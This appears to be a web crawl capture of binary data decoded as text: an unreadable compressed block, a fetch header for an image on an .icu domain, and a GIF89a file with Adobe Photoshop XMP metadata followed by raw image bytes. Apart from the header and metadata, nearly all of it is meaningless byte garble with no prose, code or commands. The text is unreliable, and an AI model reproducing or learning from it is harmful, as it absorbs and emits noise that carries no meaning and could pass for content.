` �R��eaL�߲�[�\�'`������a2�^�~뺥��Q�$���v]ZM�*@�)�͂��/n A�j)�� s�s�΋��{)e6 ������������?��_������������������?��_������������������?��_������������������?��_���ȟ�ʿ����������?���O4����/�ۯ���� �����@)���o����?����)��b��������O�)p��b��������4����������b����������)����4���������)b��)��)���4���������3�ħ�˅��4�ԋ��ɆԹ����҃�����̲����А�����ܥ��������j�k�%k���p�"R�j��^��3jԔk�GT��j�o�U�h���m�ZbrݚҐ�D7���5LHQ�
�
I.T��o�T����e<ǅ��qVUNݎ��sş����Ju�Ҥb�Z���:���½�V\Bpm�����ƿ��(*թG���RS<�Ŝ7���s!o��+՘T����f�4iVn�~��Z<DOArS��"�ּL#���/,����yX_���3���l��!�-Z2a��Y�*)����6E��[�b��$1^fT�:��"6t2h���Sj�(��uI�Ji��OdqB�xz5����D�駍k��&S��ucM/]ї }��4R7�';*�c
a	�'�Ή����b����5��9��|=t!L��8�j�%dA>��#�J4ђ��c��̂k�F%C�u�TcB�`Tw��٘:�S�6�Ņ�cW�C�Pa�H㠄bd�)B��N���dV�?�˘RXR��r�H�F�R���i1�pU�p�W�?�Vt(1'b�\m�C)���$nb,t�dz �ŀī~Vɉ�U��Pk�6�^�9Y��fr�Q�fbeW�dv��T[�X�b6��#���.��tϼ�B��?$�
,�
y:�Pjim�ERA3$԰bK��S��8L&�|r
�V�[m�LbG�Klr�i+7Z����s��N�/t\z2+A�D��b����È��V�jNf�.�j�/G�a_�(�V4�\!VM��u{���ά���Rh~a�&����{z.�rhO��g�i�b2�-�,8���`����B��c&��U��^R�cG��i_�Lv�^Ԑl��kc���fx��h�#�r�����5��S�M�A�쌳n;f�o6)|c]�����G��z!��r��W/��7�	��L۳�d�{M��Zuxg�;~ڮ��M�'��Ujɻ�eQ���SCBC2�qjG���+[�P�%<��en.j�*��G�4o+S�p��/Y�3sլ��]ɦh�Un���ooS��.��.#�B5F}D�>��pgC�H�+^(>��ȧ��hoj���T�G��l�9Uܢ�D� G�ɠ�\\g�@�+�ǲ��@��A%Qi$t��Y($��bE�[+���E�v���h��|�[#=�u;RX&E��`=�X�I�+����*��!�B��I��A�i�)Jn�Cg��'3{`�7��!���-,ґK��䗒uDP:���4�eeC��!���TQcO�W6F}�`2�%��"�T&�,)K'0�(%�E&/��&*/�ìՂ8��ڂ��F�
� MGW�H�埕��:�Ho�e����ב�v�B�bJ�Mq�S8���8��Aƚ�&��BP��/G�E�C���j,H�f��׋X.LK$����$�7e�<���Oeꪅ����j.#qC��C��z��������-M�٫����,��<���t��\IQE6�/��b~��6�m�?��?�h� �ll�[I�0�n2���e3��e~�y���d���Hrb]��w��(���X�p�Y�����M���o	�d*C��N�>����8�tIvÌ>��5ȼEf��L�H��79�fό��H�,?�W!ii�\�)kD	�z�g"�.%��擈��e�Kһ�n{U[��I�@���Jc(��}mc�z��Y~-�m�Q��U�������d)E�hx�4 9���)�����<��ba!o�L3�4m\���i6�U�U��p뛏~�Utd��)`NZUM��c6���C���r!�C�U�](= ��%��*P˨U�+Gdy�\�Ħ��D���3�[�RrT�O�PˣLN
+��9�eN�m=23:�~��Ó�I[�Ҙ���2��N
c����! ;

--- FILE ---
content_type: text/html
request_url: https://xjrwpz.icu/6673901276195.jpg?4598160249268647111238111518713352631562318121768730741344
body_size: 99563
content:
GIF89a�� �  kVR����ɷ��ޫ�u�s0����Y%�um�L%Ϸ����˧�hE/˙�҈v� �!
	����ji��ԉkX���骜�� ��xm薊��ٙ������6�����RI�������ǪiU����OF񙧹��R<:�:8wqrڝ��������������Z^�?-HP ����`_������>75�ý������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)" xmpMM:InstanceID="xmp.iid:9668B7E00DCF11EBB67BC998204D359E" xmpMM:DocumentID="xmp.did:9668B7E10DCF11EBB67BC998204D359E"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:9668B7DE0DCF11EBB67BC998204D359E" stRef:documentID="xmp.did:9668B7DF0DCF11EBB67BC998204D359E"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d ? ,    ��  �@�pH,�ȤrI|��b�y>�Cc��n����5,�Ӵ�{޶��K�s����^�8 23~		���'�022�  -`RhgVY�`Z|Q{ZC^��x���������a���YU�N�U�Ԯ���ٱafi�\�n��i�&C���۬����O�Xc��b L����:Y�/�}Y,�W��,(� �� � ��(ң� r(p�Ã;y�`�$���͛8�@)�s_��2@�$��+�ezRTvi�f�����J	�,Nh�@ �E��zM����t�Ȍ 9Z 0�`bZX��k����hu+��_O��˙�S��aU�rA�t�e�͏z6щAV�8��
2�oR��!w���(��	y�������ѡ~�I[���AS���aF&���Y�2x�Q���#�ȏ��w����<���S����g/���àH���E��G�w	FSu8�T���@94  " VXa1���LpB%��Rx��*.�C(
 �J���ƚ���
a�a�f�� u�)��)Z6��y�̓�h揔k9�3d���cմ�j����+��([=uQ�9���o�uG�X��v��\s���2k8�ܓc$�v�m�� wKJ1PI�Pz�H�V*i 1 ����#�}��jj��6ΝD�L^C&xJ1��I��,�� 	2 ���0�!�b	p�L � =x ���x��8��+���q��_` �-�����Nk�]�+���$f�YVf2P��o��y%dRR�����S�=��M7�1<Y�B�����&�ٛ;� G�E�&�ݡzs�J��R�d�'/T������H�]9H�CG���^z�-4IB��C��S�� 5��jj���T���!끴��d���2�9�B9`�9|u,��(��:Ё	f�p���m\ŋ*�eSʎa8��~�V�.?>!����5��ܒ���r��IyE��TA&��l>/�jg�j�B���D���,���z4�D�=���p�c�wn���C���'���2�
���Ȍ�+����H�ĸCyA����4�zC�@������b�������J��)�'^H`�hV�cI��拳�j" P `r@� �U;��DX� s�� P�qao� D�4�qsE�vD.!r�����,,�1�����9҉n2O�T��Ե�t҈�OBc9�<#2�Ӈ�6&2�x»�9�w�R��G��E&��9��y%��罗!�:�$s�7=�Od����T��)�'aOI�7�J�/=������%�ˏ� ���	�0 .^��ը�_;��� eP�w �T0p"@ h	�> ���2�L�.�f�&`��po��p�W���F�S�w�o\8�$С��Df(�C)2��3��Rd�0�iIs�Ӊ>WC&hh���W,dETP,Y0�ҕ��`�Y�!BxH��lzԡޫ�׽�a�{5��F%r>� ���A�%�v��V`�2�%g`��t=<U�&��P�g����(@ʦ:���Mt�*�l�@��b	A��:��uE l � �3� ���k�H��*��o�d�'Z3��E p���S,�e��ȜBЂYLs	*8dK�j�<%S��l_K��g���mNs\��T��D&"]�YH6PL8D�ďh���^DZ�i F6�Z��ɐ{�cBN��j/Pz����n��;<X��,Yf	�55�&�;�����5���Z@�����JS�JߦJ�&T�ڍb��DI�F�hɲ�Z��xZ�Mm~�>D2��Q���b�f����h�t��<@X���a��b��8 ���R��Ѓܡ���'e��:ҍ���F��:�V�;�W��&o�8;�탈�P��&���By��F�c�xru��(�*7����{2�F����Z0JA�R�<f�#� ~��)�<�@�6\�|�R���A���������I~U����[��l��@`��r��%�  �jHEQ� 0�*��mQ�,`�:T�u@�1�x�%��Yq��Ǻc;��Cđΰ.��DX0�ș<�(gm%��՝3\pӋ��KU���ޮ�a|29��!�Vk�mn�֣޺������pL|P߈�c->*=�FP�+)�����|�q��}��T����0���ڧ0DP�)$ �4�K�-J�a�Ѕ�ԡ�8�!8��Jڴ����#f��ʳ0pH�L�DL�!�!B\�-,J�,�G�ˬD':��,�-0C��b�M�ݼ���������[�c$�c`�f_mD7���6��[�� F� Ph�nɧ�q�[q^�\g�㲬���b�o#v���p1G�d��#s��Rf{�Y�D�qP��" �A��[r�� 0�nN����з��
`��TM��*��G���>_B �j�^�;KG��yg�������
�z��V� " �� �E7�2x �vm7C�'�n�W���*�w��w:Fm�#x�9FQ��m6f��/�;�4C�y9�6�n��:xLl�y�2f %z��<#e`0��waej�F�%��<� �X��g@l$@XP�6c*|||�q\܃RGb�W p('spR�S�0PӇ�=Eh� +�0 0�x�7}	� *��fg��6�k����rM���J��tMg+��u��wT7K��\� V�1e�$Ca�n� (�� 
� H)t�'�=7=� ��v �$�v�X|mI�aXm��s�Gx�` ����9��_�;��t9�6�M� ?H�=#��=��>h0m�GoxG�`z�0B���BB�'� >�� % ��%P 	��9#��Z%c(!�˕\jh�eFf2(�e�0�5� �vs5�h>p�	 �4���0s0�0�+p�G�}� ��a�v�xi*W6�TH7@J7<֕���UVp�@��` b�=�������A$�0�]�a &�
�V	H>/�wy,��A9�vȖSG�8���D�w~�!Y�tKxYt�o��m��J���������a��Ƀ58,�u	�OeExZQ��	y`�{ ���t��C� (P PP����	%�jeG��'�s�ҳ'��:}�qu{�7zuՒ�W) s+�]`�+��>@w�P2�h0@h>P�9�},��h��OiQY_S94�T�f5Y�J����R��� ���U�b9Ń%B[@���pr��1 :�p�C
��,�6p�4�҃2$�3$,�Q�C��X��?d�yNځ`�_�Vd�S��Oa0C�uyp!C5ȃ�H�#2԰J=�n�I>�Y�MF��H&��xC&�TL�+���@��~>�( �WP �w:����q����Yr\��GfV(��(�@a:��i7����t� ��r+��9�+P� %�B� ��	0�E�)P{�)��Pyi����T�z*j�����
	���P��PcՓ�� 	�uBA�65�utI� Z5�I�ȁ��4}�v� 
YP~I(��<j>�c���1��@e�v�Z�cm�  ,!C�L�)�4:b�y�A'a���nT��o~�P:]Z;��[�2QAG `�vZ �P�zz��&둇�.���I3�3�))gO�q_6,3 a0@��A ���Ч]��}H����	 �Fkз���I�p�������k��~�eJ�>��/�9�8Q�we���z��.�����*"P,~�S��9��+�	��
�6�E����M�I�t¡�:��A�g���Z�A\_�F28��A�n}��mA� xU�Jh��h��6����n�y�F@gN	��p<I0(p p(p�xڅ\���������3e�5#q���r��A) @��@�Gys�ˈ�wL;�|���T�+�}�7Ǜ�p~��~H���pz�.jK�m�{�� Wu�
ƪ�T��@e��� �Z}6E5�Q�[}�5��X�r���q�ؐ��ǍZSx��y���k������� C��BG��Rח�KG7x�a���Q@���5S�� % �$�K ]f����$�G=�A��e�(9�!C �D����*7 �+�`�S�@�����	@�	t��p��XqJ
�@Z�T@�T��٨
���l��0����m@���2��&,�����y�(췶ַ�����m���B�9|�أ�
�u��+�ΣR�A��2�4:
{ b����,�+\�4�$bjqy�T
l�PJ���f[x<�����	�Ė3/V��<]��|2��Y�J(Bg� #W˛3 ����燅<h2���}�ɈP�� @T��wț=��=��I�Nu�8�J�i����dm0�| �x�5"�,K͕���'�D�	a"����!R],����ڄ�A2�`S����U���#1�@�Xl���N#&
,у?�
��ȁ\ ��rβpU�����`D�P�:��k]�f\��7��@�Y�%��i�Ak�ج�R#���� �u�'Ws�7i�G۾7���gp���}��@Ԫ�)���p�ɠ|�V_W�}��Ӷ�]0��t;�C�Ċ8�X�X�Y��YW@��� ���+�S-��ڎr!
¢̡�AjI&ϼ8�,�f�CTP��o�If��
L�y�,��   pAXlW>:X�?$�g�v��g7���m�؊�0��X���L���\'PZ�:d�l�>�M����M�	�L�Y��-5ӷ}II��X>uhз7��GIs}f��g�ś/� �=iB���U�U���L�ܑ�ƷP�`��I�*܄�,�{2�|ԫ�/��˂; P�0��Q]�	
^7
�(L,�ޒ0捵�k����H�M*>�%���(�o��M3x]�I���" ����"� 9؂��@G��}��s�7;��]�9'��KpI�d(��*������;�cx��i8���@�9P�3i^2gM	 4 5�6�Ş�X��;�I>Nn�1�6�U�?�!��M����8{��ѭd����=��ݵ|uwP
sS�tY����}[����=,� /Ф��n�͒s�Q�͹]
���f�	&��wpC��(B�p�'��T�7��,S�90�J�n�"<(1�A����	�~"��d������~@dH�q���A>�\��s�W=���Lh@%sXK�#∇��jx7�NUi�E5�@�X6���ӽ
�H���|�=ln��݄�E�uY�r��{�k-�pk����4�.�a��;�M�v���X,�e"f�?��4�v�W`�:�v|� j	S@Ί�p�+����>O���%�I��ù�m��N����?��_��������ah�vs�	@���hd_��w^"05�~^K�&���5쮉Q��� ���X4��acX,J���.��F���j�P�C��>���ڰ^L��Ϛ�0���ut��	+iDE6Z*8, <r>Zr���>��>PQ2TI6�ʺ�j��ʶrk{}�853 L<Z r��ed&><bd.L�g:N&::>r ,..d䠝d<d�'�~���=:z�'�/A2�`A�M @Q�A	(HX�7���|1���kcF����hAS*T��x�# o	N�X �):�l9�ϗ'���B�L�H��D�-,,�@
�f�JA�V`�J��U�+�Q�� �(��Z	u���,w��j���(tڠ��60�]y���`� ~;+t�Xx �J$딃��%�J�2er�W`�J��^9]@������8]��@��%����	T�g�z���	 :_�DsM⽠��������?��@	% "�'�Zl�ˈ��l!c# l�"����T�Y�Ba��(��� `j'�L8!��Nh*�I )M���dKˬ���a�!�����"�1}|o�&��-�N��$2��b<<h�����Ѝ�n�#7�l�cS�j� ��K�C,�� P ���d��4�H�B�[��M� �"���(j�r7 X =Z ���@�4%��-@@O=`�}�`���;fz.�knwzPO�=�A�_�5h%,���}�AҲ���^x�0{���_�Z+Ou̄ |�	�gZ!�*�)E�iuO�0z�p��|H&F��h�Q
 "���`�
r��(�O['��S�Tſ/��@5����+�T�]4�x	�jx@��&��Mȡ�,��NQW)f�+��b�?Yc�O�%B�*�Ŷ�sk��`2�tc8�MN�qђ p�YN.�	�r�.�lؑ��t��Ң�6���o#:�$��tx��zB��QЛ���-��qlK�B"A�I%����>�b���I�
O@��N���L�@]<P ��r��F�|��`�B� ��A+!�{8�B�$�3�	0����X�7�;8��Jú��<X&�w>��Af 8��.�dO(�ӘBhDԠ2�
n`E�ˮ��(`���iAN��8��S�!KL�KAz�,' �!�H�� r�����O8����|���1Xᐆ�ЄOt�D(G(.Ǥ�jU<�?�%��qkɜDZ�L8�g��	�7�<!48������u��h��`8�@@|��#$@y˫�@��� ��`"�ϐJ�XdNzQ@CU����Q܋ _28hc$����� ��^� HM`~��Y��@`�T�����>A��Ф��(P�j�I�_<7�H6P5#R�`��j��"x� � v��Ġ'�Z\� 3v o@[��\ � F�V��D� h	=��P�[�>?� ��@0X���A��.7@d�L��@O�`�"^"����6������HG&� &hP�:� :�G>�3Bf�C"r,F �ڼ%��y��S1A�Ǌ88x���8�IRb|�%(�g�:�a9��P0���u�m)\& }��%`�? b�NZ�S��ք���)�u�z�Aj�h� ��|g�� ���<��a��;Y�mᐁ�r )@��C��*Q ��@�DA���~�#��-:��X�bhxA�g�om-�F=��l��:��?�1.&ȋ� �;z�	$�,a�N�9�nugd]�P$���v�-p lP�G���+;B"�7m�S�1T`e��W쁠NJ�'��U��D)+����*���q�5�ȴ����j�����`R�ˠB�y�e�F���Ӿ������F���C���A�z�;<����34%R*��8��" ��W4�9W/e@c��->��j������� ��.tA'`� �?�E����2 ��,�(b�]p���J����� ��3� {liRP@
�K�{���>���H�����>����CT�B��M%��A�BM2g�Uڄ�Q���'m���a'�e{bG� ñ��� ��	! p ��
@ڙ-%aK@%pR�
���F�1���D�Տ�Md{ъFi۲(��$�A-%�x�P�Oxb�� 0 �<)UK�2K,�YqU���@vf�x�����[A�lw ��c$����7���:P��(���t��i�y���xt �k�!�Y,��'�6Y�Dqݓ��=����5Og�"�"�6.LPd�C5J��ȂG����F{��f�:�҇;"pȔ]����TqS�2l���g�]�
����7<��a6�߈M&n��̂��`P���b��7�0�C�*M���@& OO��	;d��<�?�^����1����q7'( ��s�� �������Ju�� (6���r(:Lg7��ݮJ����|cJ$$f-rf��Ng,���K�n��m$@g�������ؒ�����r��h����Tp�6���1z�50 �HI��ɼ�0lC ���` �\f@O�����`�~xc?�hRR�v��ki�	�N��A�J?6���`i�N�p��P�z & d��&���5TD�dfhG8 � N 2�T*���h(<h�@�N/�����Ҍ�v`%^ �b@��RHZ�D�b��*	�vK�N���.�kUP%���s&�"�C"�n�.�o���'l��-��
����؆hf���.*qV ���]0d �b���*������6�	�.[�;��� Af���`	��$����P!1��:�[D�P�Pj���`�@!ɦ)�k�R�7J�3�F�Å����0��؇R�iNl%r@�(�ة%`je �C^���?�&�m%  ���f������N1��	�  ���z��if��l1,��P%4ʇ$�"�Nb@ch|A�p&[R�������)Ҏ%x�6Pبq*h 0���e��A��%��,@�R?����U ����sZԊ=�$�R���P2@/�i ���Ǵ�ɴ��4��!���P��"H*�� g�l�ix�.��ҡ-��>�\<槄|PT��' ��n�4a5�c��B�Ͽ���$J(#����o�^@�R$L>c`}�V"?���:k�2/�ΐW�+Q�#32;��6��UQ
H�-����$�"p�����1x�Rb��/Q4	�^��z Nk �i�1�R2%L���	 ��E�Ģ�m��65!D�8� J3�( ��x@�0a-L6O�8��"��(����"�@�����CH���1���B	���&*��Z�%��:k��AubE4���Ϗ��Г(��b.����(	�F4q0My ��Z�Іȭ֒A��t�p�΋4ǜph��oA�R%��p�x�z֒�$�$���� RK`�+pk��DD�R6 ��2ES�0a�����2m�1!�� *;v�-�?�t3� ��[ ��P]�	&�`kJ�@�  �˔a&�A
��C��:�>n�KusྐL}`��*�Q"HЭ�,�~O���`��4(���H�^�`l�a�VA�f���Gʪ���`;�R�A^�b߲�Fte[ k�1��ۏ-�nLࠎնglЦ'VeUVp�$$��z&T[��UX�(f9+�զ�R}�1Z F�U"��E7 �p&;�0qd���[��[7\s4 b�	��\�cRΟ>@�Zv�*%܁K��MT�& �ϼ�H`!�a	��N<�e� aa��0�v�?�4��L�l�z���� �!��P}| ! �Dji��!2�j$` ]r��=�	6��;У�2� �lv���I���J�@}AЈ( �s�f?�r�&w��?O���i; �OWÎCw��k�Vk�� uFR#uU�r�a�������/fVm#�jJ���	�(3����H��.J{3��/�n[Wp���2}Aq���J�tAI�ADE?���P�PM,c^��&8@$�o^ R �n���v�ƣ]�6$�u��uVv1.<�b!5(5Ң@�f1�w��,��~/@�`>(r y�X^��Bs�;<� �6�aDE �Pہ�:�-&�TU�(�$��$ ���)%�^ �	J�#l�i~��@O�T�r�7��kkS�dBAc�d�XbX�R���9 8q*ugL�n�kx�6t�`.* W�F�6pQ�������:M3nP݂��}��]/�j6���!Ew�5M�`@_��&0@ �!��!4�K���`���*P��L�Wv��P"Q,FA4`�t��	��npl	1��f,a����D�6�А��0!@`c��r�n�I7��YuR��=#���H�0�{ @M5���%t��T���V�A0!jI���R	""{���0�l��J!OV��v�)2��aA"�H"����a����Cq��Y,7\��[�9�����4���O��@l���^��idƍ���k�s�S@WϤ�fR@=�u���Z�����"����5��;ҕɸ-��6 ɉPw	�����^��b`�,J�ڪee �
�_ (�����-�%.߄	 �����}�=����Ay	�.~-Aہ�:k��ǂ�i�����_I:�*eux
<��� 	�f�:a��-�r&O���޺ �-`��G��m�1O8,�:�S�؄���4�7�)�ul�,;Q|ɆY�$��ݙ�����9�֬�4�n�N��"�yS���7A#�� �sV���.:� �8�.j�l;�b�C���P2�ƭ>�z�>_�X|p�.X\�L?��?��d�*e����"�Q4 *aip��a�u�U@�2ͯ�[������	(���M��B3�J�.����!26��|D�o/5pn7X`�]�����al M�E?��5��KX�7|p%ڏ��9P��8�$���K  �1a1%y�n�q�ډx5����Ǥ�5�<O�p.aQS��V���܂�R3)�j�7F(�)R����8��L�k���G+xN�M�ˀ���H@�;ǽ5����sN�|Ͻ�b�i;pHp�=��,�ݳ�����{���Mu� ����������ѣғH����m热ANk"E���g>�rf�>��_��_*����y�#6* �5��ڙ��7��$�pMq5�$��� 
|�XK� 8���όx0����I�x��/��Ы�\��	�� ɿ}ɕ|g V�$�V����?�7VŶ�'t5E�:oM4���S�)�n)t�@aU� x�D{��S(>{c˿"���~��0��2���_`���ov�"������n��n�$���Q��=-�LT��X�ȇi�hS���Ǐo�g8v?}u�N]opƔ���e~���D�h�!�h<)F[��|B�P�D����-���~��/�<>���0"v�!��d2(����0 �x� 4� �^�(�(H�`pTZZ�`$4xX�x�|, x|���zxĶl< *����X���!<M4,4غ�K���V�,,\t�x�m���tt��T�W��#���Ǜ�T����$8��щQ�"̡�AAZHxa���2�Z��q#G��zH	��	<xL� `�NtH��� N����E�<$Lp@�P�"�t��ÇY�@�c���FAe�ń-u��"v,Y��;9���-�qz,b2� �P�2�� �`�eo(c�C���)�� ���.+>�Y�Ξ�0Ѭ9F�X�va���4�ՀY����9u洰��ς-�q�̓�ɋ�8���K�'�~PÆ�Z�E0�vV~[���`U�g�!�˚av�!{�`�k�'��o�"U�_�M*�S�9� hO<���	� O��s?���
\q\#��W,tE8�H�KE���@/�c0���1��-��=H@��=L��O ���;��LND�Q���A�
,�f�w߁�A,���Y䀚�kj�H'��RW]����ie����*� ��*� ��!j��%�Le�M�Xd�If�!@���r�pJ�K4qiH2��H�lj��k��kkix���A��ч�%���	���<�@�=]t�2���t"` !��zWv����u���l�K](����8L1�D���5P�F����}X���7�	L�0�������p��H�C8��3�	�a��� #*@`�G�o<�5JE��S^��.�:E,��#=8�;��B�����<\�C<�pi� �B�^#�H�ߍ�`&�c�y�i�T#��X�ݺR�,��u���S�]�D��`~��b�Y���R�e�ZZ���&�:.�������9��Yգ��ء�Y��h!~�'H#����c ���߾6���rA�4ԃ�����p�1$bn�9HPmֱ����eȷ�L�le�_F��ېlu�0�
%�����^�Y�� pA *Ȁ�g(�E� ��M  ;dn	��x��,���x`���d>q�O�F���D
;�.�'L����귃���U)F׎�� ,/XU�z�&���O�"���2X�)�ыV�b/��V�g8��o�s��/̀Qq���f �
�Č��*���U�C��d%/�����r�~��E(���:7uhv
x�?p�~�_KT��r����=@�ԃ�L2���W����ד�����=1_0��y���LN @�iL�Б�8 P ��a!�`���=��!���-<A�&D�ЁͻJTX�6J�#h����3��%/��p���r'��Թ¹m�T��f�5|}`�!��G �$��#ZT@�aZ��<���%��\\�B�y,
3|�WJ1n��
K7eFP�@�XAKgR3�T͠r�#k\�0��Z s�~M恗Y"1�1H���)'�  )|`�(x` ��  `P�������.���omE���JYt.�����S|�:@��2�@6x��h���L�C}��	tBb����"�P�B!NT�7	�pn��L��!��� 8Љrf5)B
U+��zОX�": M �:��>����
����'�͎`'E�lC���F�e�p8�!ehH\L��~�.��L�Jz��YF�4��[8n ��)2�0+ӱ�V7�M�^�$l�VQ�@uD ��,dh �^r� ߠ�����	>���Ux ��>�Ĵ� �`W�T�J�����)�3�e�T�x��H0V�: &*��1%4!
-��ͬf5�(+'9�E �C�E4�!�" 6 �>1pŁ�8�x&��@0�Qz��!� Y	���9a*���p�s�L����n��=���C�ZPZl[ϒǵ�����Jd!>`�N��L�ea�b��J#�k�:ο����k�&O��?�)�V�T�� |F �/YTkN�FΈ!\�^��� �~a�&�Q�����]�غu�DX ?=�k���׾�+��(r���|g(�� @)�"�G>�?I�\��3+�.G�@��At��@x � ��t쁳� +�8B��
Q�  x`�zJ�;��MM�
Y(��0��͡��W `���Cd�
�9�*J�&�1#���{)��R��u@�Ũ��!��"���kJ{�z7B��Mul�����cu��K�N�	��9�[�j�~�u`AhH">VWu���↎�(nb���ꂨ��Z��7�$���R-��\d1�y��/�x�`���ID ���5��fIg���;|`��0'�Y�4Q�1b
�*X�1���Y#� ��}"�t:�9��M8h��K��N`P-�K��X� �����0�-�A�t౉ihd� @��j͍��B]C��Wש�4ːۀ�C�J��H�Wd� �����`��R���`#@�j��k�Ak�5CT��8@*�iy@b�����@��e��p��|@@�
���7�C�B4� �-� /�B�a���+<�?�G� �e�*��p��I \ �,߄��<K�d��i��a� @LX@�,@;9Z@Sǌ$d�Ԁ�}�zxS#C�mD֌I��ՁOu���E@����O������ш� `�1&`��AU<`��&L������	��U$����p��Y�\� \ڥ��Ѣ�Z
�
�c��� <���8#�	u�芮�RS=CT��t��#X`z]!�����Ǭ�/��(t��| 7�AE�IC����a�� P�)�����^��Z�ɒG�K��j݅@@��,�����@34�&`���bI_���$�L� <�g]�#8� l@�����"��*vD\
uuE��P�� �=,�=�D�2�\��T�2ZW>�E�X�����Hß��Țd�� R�X��T@o�Nℑ;Z�e�%�s��<_f��^
��!X�)ķlG@�Rb4!$���N��ķe�C� �X�, G)|��}� ��av^n��\McI�^J�R�}�D��k��RA�'��< 
S�\?�df]@�=��iٖŃ 8 Q��b�@)�L�I U�v�@�ic8�[��Wr�vdf��%��%���E�2��M��fY���iԹ����DJ'��7���c�\Mq�����e� ;��� ��
DA� �#>N(�ck��n��v��'6�(� p(d4����C����&p�&O��D�P��6�!��0$�����$m����y��F(�_,c$���DTЀ>\�-H$�#2�&�z��<l�|_]�$H\ <���E��D@P��F�0�h�j�&��mR.%?��"~�	� �����@�ID� @CtR�`��d|W���.��<���҉8 e"+;�(�(�`x�T <k|&�����恥
*��?�<�ݬ�7Z��*�D������ySS@�9~^���I�����301�$��a�f���ǽ�+ ����C�@���P���� '6b�$�zjZ����2���B�St� @ �Iq �7���L�xj��V�%�h�$�	��TNi�0$8��_x�+�e$&N-�,�ox� �j��̱��e*�^Ff�(�h � �zQ������� $8U�&�O�j�x����
�m�����%$_{��*��R�!�높Oh��,���hO�Kv������ D�B����q܂0��i�t��uCUE]��C: $4��(K�b
P 
��,�MQ��,GЌ�v���)p�\2]\R��<������P�>�̖X��ŋ8Ed$�"��oO�{���c�����W�mg�`� �@e+��E�x@}|�5(S�̈́(��r�z�������KB���I{xE�TB�j�a�G�8@+<� ]�(��
��Ґ��!�
���4WC�oUaܞ^��9�A�o��T\:��@�T@r8�AH�� � ��.�YW.oGЃ�ff�����v��cr���f|Z����J�� ��uc��"d�"�]�Vǯ.B9�!���-���fV���opj��/�v�X% D�`:e��X
y�n�#(�}
�� � ���^\�)�^`T��B�L �2P���V�	�I��d@��#�(zA�>�n�e���O�
��g�����I�D�g�˽,	`-���_wD�rq�\M.!��ʀ�q�%���a��i� �K�zG�e�1{�)�EU#|��l�B�*4�.Z�T�W"/��6�#�ɿՁ}��V��'�F�AB$�N�I0o@������($��I7&���H,�)H@)��-�B.���At�2�2�3����XK���JpT;�3s;Ж�@-��o�-$>@p 
����M�(/8k��s��@��3+�s[�9oCd��s~����BQ�)�+��b�t' �i�M@��Ex ���D�Bc���#�V g��p�
�
<D X�X��������<p�6�4@��0}B$H����pC$�VD)FEqx�.���}�R�#hh/�tT8���ӆG�Ng/4���(0� �@��@�x7fIuxO�x�4A%^�&�H1���/�\�7��FL�ZG��1d�J�1�5݂^̌:�������d�zec/��`/v��t���6c�X}4�J�d�L t&8fA߉���/gc�q��X�]��`.�?��0���C?�{�&H�$�*����6��t7��-R _�UC��Y��V���ts;�-����K�}OC���Z($�o �fiT#H�z�&ЀxǹV��}@D`ǜo� �)���������h0Q,t�?�J�ed�^�t'㻁�T�3V��(�MMD�A���hxߪʝ�{	�zI-Ap݋�E(D�/t�@�@�k��kFf�8^�x� �l ���1�x��D��4Y�������:�@} �<�#��oЩV��9��T�>�/�SDa${�S
+�M4�P�݋,�ױ��@�e#s2����)� x�';��Ād�:x�X5��` 	\%����B} �Y':�.�H��ˋty�Q�Zd��bvZ^����n��	��
(���"��	���;0�:̑�+t�8|��:hF���q���~�ɲ�?���l��zS�4�mU�.N,����Gw^�Ї:T B����X@I�FҺл�<���Ϝ�;Y��1)�G���=u��(|؀��x~0�óC�ϔ�k����@@�˺����4>8�\�;��3�y�;Vp�y5���"Ҫl=vuo�� @ �I�߫�b�Mz)����EE"��z9p�"q��I1=!h �#��c帶�{"�֣���)ߋ�X` £�.��A�0*Ij��|����-�V�r � g $����$�	����@"����14 @p̱@ �!�$0�����t0@p��X�Q�k�qH�b������bX����y�8��؀`ȪBN�96Y�0	���{�{��0k!��y9�C'/��LW_gow���������A��o��G$#ӇUm�y�P�B���' �A Ƀ"k<y8���޼)c� ��!2�ȒȒ�x 0�a��3�T�P�%�ugC�R�M�>��]���P�V�]� �� �y�X�@D�$QL��%Z� z��Z2��,ӁfÂ�Z�P��L��r $�� � �������C�rl��$J>���ɜ(R+�!.SƁ��j�F� ��. tX�#��o �J�<@������s�(�G��G��$U��-�襖�h߽~�?4Ҡ��V�@��Uk~���H����d:d3B#b$5~z�,Zc��$+6�R{Ay �(G�<�0x*�W01��jL?g�*,��,y��D��l9��
�Ȣ�c�Y���;�d�����|� �p�j�����-����n 5�PD�F�ɂ��D��as�8(A�U�p�6�jI�Tp0&�BE%���K��,L�r���x�G�	������TPzh���j)FT;=�*�K�{��|q1��ʏF������x�!RDR�N9CK@RpA�Hq $gh�
���3$:K�Du�j�(PQE
h`�SX}e���ȱ,Gq"#x@
H� ���T9#}聞�S@��(r����L�Aa?��,`��� ����#�K6 ��7IE �3����P �M�
8paP@�FP�i�3� �#���i���68,�na�XLE�������i�z)١�gk(�Mt�Խ[�k@Wy ���~6X���ʿ6$ �'%)�ȐvZ6�v�V:z�C<�,1�a����]7���F��o�w���߫��Q8j�����,6	^˄)H�$��3P�� �D5v�����,��-G���1���Q$��������LRCk����Qu�NE�(-9��|�	d,cSs�� �-Ujk���$`��"ƲS����L���#6 T�C{���&���ox[O�< �F@�U�ϯ�8b1?B\�x0�m�!B�0�a��1}lDs�V!��:숁��X �ꡭ�m�M*d'�ݵqwt�]V��6��8�S)(<`Tɛ�%�� L0(���g>
